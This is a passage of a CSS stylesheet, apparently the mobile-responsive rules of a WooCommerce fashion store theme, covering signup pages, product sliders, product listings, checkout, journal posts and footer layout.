				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
					opacity: 1;
				}
				.wanted-color-section .wanted-color-box {

					width: 90%; 
				}
				.signup-personal-information .signup-personal-information-form {
					width: 90%;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
					margin-left: 0px;
					margin-right: 0px;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
					width: 100%;
					margin: 5px 0px;

				}
				.signup-row .signup-col-2 {

					width: 100%;
					padding: 0px;
				}
				.menu-search-top form {
					width: 83%;
					position: relative;
					display: inline-block;
					margin-right: 0px;
				}
				.head-search{
					display: none;
				}
				.head-search-mobile{
					display: block;
					padding: 20px 30px;
					width: 100%;
				}
				.head-search-mobile a{
					border: #000 solid 1px;
					padding: 10px 36px;
					background: #000;
					color: #fff;
					text-decoration: none;
					text-transform: uppercase;
					display: inline-block;
					margin-top: 20px;
					font-size: 12px;
					text-align: center;
					letter-spacing: 1px;
					font-weight: bold;
					cursor: pointer;
					width: auto;
					height: auto;
				}
				.head-search-mobile a:hover{
					color: #000 !important;
				}
				.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
					width: 100%; 
					padding: 0px;
				}

				.product-listing-page .woocommerce-products-header {
					position: relative;
					display: inline-block;
					width: 100%;
					float: left;
					margin-bottom: 15px;
				}
				.signup-section h3{
					font-size: 16px;
					line-height: 24px;
				}
				.signup-brands .signup-brand-box {

					float: left;
					width: 50%;
					padding: 5px;

				}
				.signup-brands .signup-brand-box .signup-brand-box-inner {
					border: #f2f2f2 solid 6px;
					background: #fff;
					position: relative;
					padding: 5px; 
					padding-bottom: 30px;
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
					min-height: 185px;
				}
				.signup-cstyles .signup-cstyles-box { 
					width: 50%; 
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
					float: left;
					width:50%;
					padding: 5px;
				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

					width:100%; 
				}

				.signup-sizes-section {

					text-align: left;
					width: 100%;
					margin: 0 auto;

				}
				.signup-section h1{
					font-size: 23px;
					line-height: 28px;
					margin: 30px 0px;
				}
				.signup-section .signup-form-steps {

					width: 100px;
					margin: 30px auto;

				}

				.signup-section .signup-form-steps span.signup-form-step {
					width: 6px;
					height: 6px;
					margin: 0px 2px;

				}
				.btn-primary ,.btn-secondary{ 
					width: 80%;
				}
				.signup-section .signup-form-steps span.signup-form-step.active {

					width: 8px;
					height: 8px;

				}
				.signup-section img{
					max-width: 100%;
				}
				.signup-section.signup-introduction .signup-introduction-content {
					width: 100%;
				}
				.sply-video {
					height: auto;
					line-height: 1px;
					margin: 70px 0px;
				}
				.sply-style-subscription .sply-style-subscription-content {
					float: left;
					width: 100%;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					width: 100%;
					padding: 20px;
				}
				.sply-eshopper-section .sply-eshopper-image {
					width: 100%;
				}
				.sply-style-subscription-content-inner {
					padding: 15px;
					width: 90%;
					top: 10%;
					left: 5%;
					background: rgba(255, 255, 255, .9);
				}
				.sply-style-subscription-content-inner h2 {
					font-size: 18px;
					line-height: 26px;
					display: none;
				}
				.sply-eshopper-section .sply-eshopper-content h2 {
					line-height: 32px;
					font-size: 29px;
				}
				.sply-style-subscription-content-inner p {
					font-size: 13px;
				}
				.sply-eshopper-section .sply-eshopper-content p {
					font-size: 16px;
				}
				.sply-eshopper-section .sply-eshopper-content {
					float: left;
					width: 100%;
					text-align: center;
					padding: 10px;
				}
				.main-slider .read-more-now {
					padding: 10px 40px;
					margin: 0px 0px;
					text-decoration: none;
					font-size: 18px;
					line-height: 24px;

				}

				.discover-more {
					font-size: 13px;
					letter-spacing: 0px;
					padding: 12px 15px;
					margin: 10px 0px;
				}
				.slick-dots li {
					width: 13px;
					height: 14px;
				}
				.brands-list .ebc-inner-box {
					width: 50%;
					float: left;
					padding: 10px;
				}
				.brands-list .ebc-inner-box img {
					width: 100%;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner {
					border-radius: 4px;
					background: #000;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
					line-height: 1px;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content {
					padding: 8px 0px;
					text-align: center;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content a {
					font-weight: bold;
					text-decoration: none;
					font-size: 12px;
					letter-spacing: 1px;
					text-transform: uppercase;
					color: #fff;
				}
				.product-detail-page .woocommerce-breadcrumb {
					display: none;
				}
				.home-sneakers-slider.slick-dotted.slick-slider {
					padding-bottom: 0px;
				}
				.product-slider-after .product-slider-inner .product-slide {
					width: 100% !important;
				}
				.home-sneakers-section .slick-prev,
				.home-sneakers-section .slick-next,
				.product-slider-after .slick-prev,
				.product-slider-after .slick-next {
					display: none !important;
				}
				.head-right-nav a {
					padding: 10px 6px;
				}
				.header .menu-toggle-btn span {
					display: none;
				}
				.woocommerce nav.woocommerce-pagination ul li a,
				.woocommerce nav.woocommerce-pagination ul li span {
					font-size: .7em;
				}
				.product-slider-inner .slick-dots li button {
					width: 6px;
					height: 6px;
				}
				.product-slider-inner .slick-dots li {
					width: 10px;
					height: 10px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
					position: static;
					padding: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {
					border: 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-content {
					position: static;
					top: 30px;
					left: 30px;
					padding: 15px 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-detail {
					position: static;
					bottom: 10%;
					left: 30px;
					width: 100%;
					padding: 15px 0px;
				}
				.product-slider-inner {
					padding: 20px;
				}
				.home .product-slider-after .product-slider-inner {
					padding: 10px;
				}
				div.mb-siwc-popup {
					width: 160px;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.header .menu-toggle-btn img {
					width: 29px;
				}
				.header .menu-toggle-btn {
					position: absolute;
					left: 5px;

					top: 16px;
					line-height: 15px;
					cursor: pointer;
				}
				.category-journal img {
					max-width: 100%;
					height: auto;
				}
				.journal-post-main .journal-post-box,
				.journal-post-main .journal-post-box.full-left-sec,
				.journal-post-main .journal-post-box.full-right-sec {
					width: 100%;
					text-align: left;
					padding: 20px 0px;
					min-height: inherit;
				}
				.journal-section .journal-post-slider .journal-slide {
					float: left;
					width: 100% !important;
					max-height: 370px;
				}
				.journal-section .journal-post-slider .journal-slide h2 {
					font-size: 18px;
					line-height: 26px;
				}
				.journal-section .journal-post-slider .slick-next:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-prev:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-next.slick-arrow {
					top: 38%;
					right: 0px;
				}
				.journal-section .journal-post-slider .slick-prev.slick-arrow {
					left: 30px;
					top: 38%;
				}
				.journal-section .journal-post-slider .slick-next , .journal-section .journal-post-slider .slick-prev {
					width:50px;
					height:50px;
				}
				.journal-section .journal-post-slider .slick-dots {
					display:none!important;
				} 
				.journal-section .journal-post-slider {
					background: #f5f5f5;
					padding-bottom: 30px;
				}

				.home-product-sec .home-product-sec-col .home-product-sec-col-head {
					margin-left: 0px;
				}
				.product-main-banner .product-main-banner-inner {
					background: none;
				}
				.descktop-img {
					display: none !important;
				}
				.mobile-img {
					display: block !important;
				}
				.home-sneakers-section .read-more {
					padding: 6px 15px 4px 15px;
					font-size: 9px;
					margin-bottom: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {

					min-height: 400px;
				}
				.product-detail-page .product-detail-inner .flex-control-thumbs li {
					margin-top: 5px !important;
					margin-right: 5px !important;
				}
				.post .post-detail-head h1 {
					font-size: 20px;
					line-height: 30px;
				}
				.single-post .entry-content p {
					margin: 20px auto;
					font-size: 15px;
					line-height: 1.6em;
				}
				.post-detail-product .product-slide h3 {
					font-size: 13px;
					line-height: 23px;
				}
				.post-detail-product .product-slide {
					padding: 10px 10px;
					width: 100%;
					float: left;
				}
				.cart-collaterals {
					float: left;
					width: 100% !important;
					padding-left: 0px;
				}
				.woocommerce-cart-form {
					float: left;
					width: 100%;
				}
				.journal-posts .post .post-img {
					height: auto;
				}
				.journal-posts {
					padding-top: 60px;
					padding-bottom: 0px;
				}
				.post h2 {
					font-size: 18px;
					line-height: 24px;
				}
				.woocommerce .col2-set,
				.woocommerce-page .col2-set {
					width: 100%;
					float: left;
					padding: 15px;
				}
				#order_review_heading {
					display: inline-block;
					margin-top: 15px;
					width: 100%;
				}
				.wc_payment_method.payment_method_coinbase img {
					max-width:20px;
				}
				.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
					max-width: 30px !important;
				}
				.woocommerce-info {
					line-height: 18px;
					font-size: 14px;
				}
				.post P {
					font-size: 15px;
					color: #353535;
					line-height: 19px;
				}
				.woocommerce-checkout #order_review {
					width: 100%;
					/* margin: 0 auto; */
					float: left;
					padding: 10px 0px;
				}
				.woocommerce-form-login {
					width: 96%;
				}
				.cart-customlocation span {
					top: -6px;
					right: -2px;
				}
				.curators-product-box .hpcs-content {
					min-height: inherit;
				}
				.curators-profile .curators-profile-content p {
					line-height: 19px;
					font-size: 13px;
					letter-spacing: 1px;
				}
				.home-page-headng.sneakers-heading img {
					width: 60%;
				}
				.mobile-logo {
					display: block;
				}
				.descktop-logo {
					display: none;
				}
				.container {
					width: 90%;
				}
				footer .footer-subscribe .footer-subscribe-inner input[type=email] {
					width: 200px;
				}
				footer {
					display: inline-block;
				}
				footer .subscribe-text {
					font-size: 11px;
				}
				footer .footer-subscribe .footer-subscribe-inner {
					width: 90%;
				}
				footer .footer-left,
				footer .footer-right {
					width: 100%;
					text-align: center;
				}
				.main-slider {
					margin-top: 0px;
				}
				.product-detail-page .product-detail-inner {
					width: 90%;
				}
				.product-detail-grey {
					padding: 20px 0px 20px 0px;
				}
				.related.products {
					padding: 0px 20px 0px 20px;
				}
				.product-desc-titles .title {

					font-size: 9px;
					font-weight: normal;
				}
				.product-detail-grey .product-detail-grey-right,
				.product-detail-grey .product-detail-grey-left {
					width: 100%;
				}
				.product-detail-page .product-detail-inner {
					padding: 0px;
				}
				.search-results h1 {
					font-size: 18px;
				}
				.store-section-inner .shop-product .product-box,
				.store-section-inner .product {
					float: left;
					width: 100%;
					padding: 10px 5px;
					min-height: initial;
				}
				.no-results.not-found .search-form {
					width: 90%;
				}
				.no-results.not-found h1 {
					font-size: 32px;
					line-height: 36px;
				}
				.brands-footer .brands-footer-inner ul li {
					width: 50%;
				}
				.store-section-inner .shop-product .product-box .product-img,
				.store-section-inner .primary-img,
				.store-section-inner .secondary-img {
					min-height: 140px;
				}
				.header {
					background: #fff;
				}
				.mobile-search-top input {
					width: 100%;
					padding: 5px 10px;
					border: #000 solid 1px;
					padding-right: 25px;
				}
				.mobile-search-top .screen-reader-text {
					display: none;
				}
				.mobile-search-top {
					position: relative;
					padding: 10px 15px;
					display: none;
				}
				.mobile-search-top .search-submit {
					position: absolute;
					top: 18px;
					right: 23px;
					cursor: pointer;
				}
				.content-area {
					padding-top: 80px;
				}
				.mobile-search-cart-icon {
					display: inline-block;
					position: absolute;
					right: 30px;
					top: 14px;
				}
				.mobile-search-cart-icon a {
					margin-left: 20px;
					text-decoration: none;
				}
				.header .container {
					position: relative;
					text-align: center;
				}
				.head-right-nav {
					position: absolute;
					top: 0px;
					width: auto;
					float: none;
					right: 10px;
				}
				.header .logo {
					float: none;
					display: inline-block;
					margin-top: 12px;
					padding: 3px 0px;
				}
				.head-right-nav a.nav-toggle img {
					width: 25px;
				}
				.head-right-cart-user {
					float: right;
					margin-top: 18px;
					margin-right: 5px;
				}
				.sliderbgimage.mobile-banner {
					display: block;
					width: 100%;
				}
				.mobile-video-banner {
					display: block;
					width: 100%;
					height:auto;
				}
				.collaborations-inner {
					overflow: hidden;
				}
				.collaborations-inner .slick-slide {
					margin: 0px !important;
				}
				.main-slider .slider-inner .slick-next.slick-arrow {
					right: 36px;
				}
				.sliderbgimage.desktop-banner , .desktop-video-banner {
					display: none;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
					margin: 5px 0px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
					position: absolute;
					bottom: -15px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
					position: static;
					font-size: 26px;
					line-height: 28px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
					position: static;
					width: 100%;
					padding: 15px;
				}
				.collaborations-section h2 {
					font-size: 26px;
					line-height: 30px;
					text-align: center !important;
					border: 0px;
					width: 100%;
				}
				.home-product-cat-sec {
					padding: 20px 0px;
				}
				.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
					padding: 20px 0px;
					float: left;
					width: 100%;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
					font-size: 13px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
					position: relative;
					bottom: 0px;
					padding: 10px 0px;
					left: 0px;
					width: 100%;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
					border: #000 solid 1px;
					padding: 13px 20px;
					background: #000;
					color: #fff;
					text-decoration: none;
					font-size: 16px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
					border: #000 solid 1px; 
					background: #000;
					color: #fff;
				}
				.main-navigation-mobile {
					width: 100%;
					height: calc(100vh - 50px);
					left: 0px;
					background:#fff; 
					padding-top: 20px;
					top: 60px;
					border: 0px;
				}
				.main-navigation-mobile ul {
					margin: 0px;

					}.main-navigation-mobile ul li{
						border-bottom: 1px solid #36415d;
						padding:  15px;
					}
					.main-navigation-mobile ul ul li {
						border:0px;
						padding: 5px 20px;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
						text-transform: capitalize;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a{
						text-transform: capitalize;
						font-family: MonumentExtended Regular;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
					}
					.menu-search-top label {
						display: inline-block;
						float: left;
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
						padding: 5px 15px;
						font-size: 16px;
						display: inline-block;
						color: #000;
						background:#fff;
						border:none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content p {
						display: none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content {
						bottom: 17%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
						font-size: 28px;
						line-height: 32px;
						margin: 20px 0px;
						color:#000;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
						line-height: 26px;
						font-size: 18px;
						color: #000;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
						position: static;
						padding: 0px;
					}
					.home-product-sec .home-product-sec-col h3 {
						font-size: 20px;
						line-height: 24px;
						margin: 0px;
						margin-bottom: 10px;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content-head {
						position: static;
						left: 6%;
						top: 5%;
						width: 100%;
						z-index: 9;
					}
					.collaborations-section .collaborations-inner .slick-prev,
					.collaborations-section .collaborations-inner .slick-next {
						top: 31%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						width: 100% !important;
						text-align: center;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head,
					.product-main-banner .product-main-banner-inner .product-main-banner-content {
						position: static;
						width: 100%;
						padding: 0px;
					}
					.product-main-banner .product-main-banner-inner .product-banner-shop {
						position: static;
						float: left;
						margin: 25px 0px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-content p {
						font-size: 12px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
						margin-top: 10px;
						font-size: 25px;
						line-height: 30px;
					}
					.home-sneakers-section {
						padding: 10px 0px;
					}
					.home-sneakers-section .slick-prev {
						left: -30px;
					}
					.home-sneakers-section .slick-next {
						right: -30px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-img {
						width: 100%;
						float: left;
						background: #f6f6f6;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content {
						width: 100%;
						float: left;
						padding-left: 0px;
						padding-top: 20px;
					}
					.product-slider-after .slick-prev,
					.product-slider-after .slick-next {
						top: 90%;
						width: 40px;
						height: 35px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
						font-size: 16px;
						line-height: 21px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
						margin-bottom: 10px;
						margin-top: 10px;
					}
					.product-slider-after .slick-prev:before,
					.product-slider-after .slick-next:before {
						font-size: 16px;
					}
					.product-slider-after .slick-next.slick-arrow {
						right: 5px;
					}
					.product-slider-after .slick-prev.slick-arrow {
						right: 50px;
					}
					.home-product-sec .home-product-sec-col {
						float: left;
						width: 100%;
						padding: 10px 0px;
						min-height: inherit;
					}
					.store-section {
						padding: 60px 15px !important;
						padding-bottom: 0px !important;
					}
					.tax-dc_vendor_shop .store-section {
						padding-top: 30px!important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-dots {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						width: 16px;
						height: 33px;
					}
					.main-slider .slider-inner .slick-prev,
					.main-slider .slider-inner .slick-next {
						width: 16px;
						height: 33px;
						top: inherit !important;
						bottom:0px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
						position: absolute;
						left: 40px;
						bottom: 15px;
						width: 50%;
						top: inherit;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
						left: 30px;
						top: 20px;
						font-size: 14px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev {
						left: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-next {
						right: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
						font-size: 12px;
						line-height: 18px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						background-size: 12px;
					}
					.woocommerce ul.products li.product .product-content,
					.woocommerce-page ul.products li.product .product-content {
						position: relative;
						bottom: 0px;
						width: 100%;
						/*padding: 15px 0px;*/
					}
					.products.columns-4{
						margin-top: 15px !important;
						display: inline-block;
						width: 100%;
					}
					.header-search {
						display: none;
					}
					footer .footer-navigation ul li a {
						font-size: 18px;
						color: #000;
						line-height: 12px;
						padding: 0px;
						display: inline-block;
						border: 0px;
					}
					footer {
						padding: 30px 0px;
					}
					footer .footer-navigation ul li {
						float: left;
						padding: 10px 0px;
						padding-left: 0px;
						width: 50%;
					}
					.product .colors span {
						width: 14px;
						height: 14px;
					}
					.store-section-inner .shop-product .product-box .product-content h4, .store-section-inner .product h2 {
						font-size: 9px !important;
						line-height: 14px;
						min-height: initial;
						font-weight: normal !important;
						letter-spacing:0px;
					}
					.woocommerce-ordering {
						display: none;
					}
					.shop-head-search {
						margin-bottom: 55px;
						display: none;
					}
					.client-section .client-inner .client-slider .slick-prev {
						left: 11px;
						top: 77%;
						z-index: 9;
					}
					.client-section .client-inner .client-slider .slick-next {
						right: 11px;
						top: 77%;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						margin-top: 60px !important;
						display: inline-block;
						float: left !important;
					}
					.branding-section .branding-sec-col.branding-sec-col-3 {
						padding-top: 20px;
					}
					.iamddb-img-section {
						padding: 20px 0px;
					}
					.feature-section {
						padding: 25px 0px;
					}
					.flex-viewport {
						width: 100%;
						float: none;
					}
					.woocommerce div.product div.images .flex-control-thumbs li {
						width: 47.3%;
					}
					.choose-item-section .slick-prev {
						left: -15px;
					}
					.choose-item-section .slick-next {
						right: -15px;
					}
					.sign-up {
						margin-top: 3px;
						display: inline-block;
					}
					.branding-col-text {
						display: none;
					}
					.cis-slider {
						text-align: center;
					}
					.cis-slider img {
						display: inline-block;
					}
					.cart-nav-head {
						float: right;
						margin-top: 7px;
					}
					.head-right-nav a.nav-toggle {
						padding: 0px;
					}
					.client-section .client-inner h2 {
						font-size: 30px;
					}
					.client-section .client-inner .client-slider .client-slide h4,
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						position: static;
						top: inherit;
						right: inherit;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						float: left;
						margin-top: 15px;
						bottom: 0px;
						width: 100%;
						text-align: center;
					}
					.client-section .client-inner .client-slide-inner {
						width: 100%;
					}
					.contact-section .contact-img .contact-heading h2 {
						font-size: 46px;
						line-height:56px;
					}
					.client-section .client-inner h2 {
						width: 95%;
					}
					.contact-section .contact-img .contact-heading p {
						font-size: 22px;
					}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 340px;
		}
		.resp-single-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-single-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 370px;
		}
		.resp-double-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-double-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		.page-template-page-re-sply-detail .woocommerce ul.products[class*=columns-] li.product,
		.page-template-page-re-sply-detail .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		
		
		
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 0px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	
    	width: 100%;
    	bottom:inherit;
    	top: 10%;
    	left: 0px; 
    	opacity: 1 !important;
    	z-index: 9;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .about-section .about-inner .about-img {
    	padding-top: 15px;
    	padding-left:15px;
    }
    .about-section .about-inner .about-img img {
    	width:92%;
    }
    .aboutslide2-current .about-section .about-inner .about-img:before {
    	border: #fff solid 2px;
    	width: 96%;
    	height: 250px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
    .resp-space {
    	height:90px;
    	line-height:1px;
    }
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width: 100%;
    }
